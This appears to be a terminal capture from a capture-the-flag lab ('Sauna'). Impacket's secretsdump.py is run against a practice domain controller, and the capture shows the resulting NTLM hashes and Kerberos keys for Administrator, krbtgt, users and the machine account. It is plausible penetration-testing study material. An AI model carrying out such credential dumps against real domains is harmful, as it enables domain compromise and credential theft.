 └─# /opt/impacket/examples/secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:338bd02cdf0060a1d8689847b69fdab5:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5b7880378a82b2394fb8f7a767fbd7a2f1020cf7949d184745e867ca4a3ceafc
SAUNA$:aes128-cts-hmac-sha1-96:35519ce0e9eefe396de01f921054aadc
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
┌──(root㉿kali)-[/challenge/htb/sauna/bh-py]
└─#